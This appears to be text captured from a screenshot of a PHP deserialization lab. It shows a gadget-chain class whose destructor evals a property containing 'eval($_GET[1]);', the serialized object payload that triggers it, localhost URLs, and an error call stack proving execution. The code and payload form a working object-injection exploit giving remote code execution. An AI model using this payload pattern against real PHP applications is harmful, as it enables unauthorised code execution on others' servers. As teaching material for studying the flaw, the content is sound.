 Person.php
one.php
two.php
test.php
Person2.php
2 class one
3 {
4 var $b = 'eval($_GET[1]);';
5
6 function action()
7 {
8 eval($this->b);
9 }
10 }
11 class Student
12 {
13 var $a;
14
15 function __construct()
16 {
17 $this->a = new one();
18 }
19 function __destruct()
20 {
21 $this->a->action();
22 }
23 }
24 $ons = new Student();
25 echo serialize($ons);
2
localhost.com/test.php?
localhost.com/two.php?1=O:7:%2
www.localhost.com/test.php?
搜索
O:7:"Student":1:{s:1:"a";O:3:"one":1:{s:1:"b";s:15:"eval($_GET[1]);";}}
( ! ) Notice: Undefined offset: 1 in C:\phpstudy\WWW\test.php(8) : eval()'d code on line 1
Call Stack
# Time Memory Function Location
1 0.0003 131480 Student->__destruct( ) ...\test.php:0
2 0.0003 131496 one->action( ) ...\test.php:21
3 0.0003 132176 eval( 'eval($_GET[1]);' ) ...\test.php:8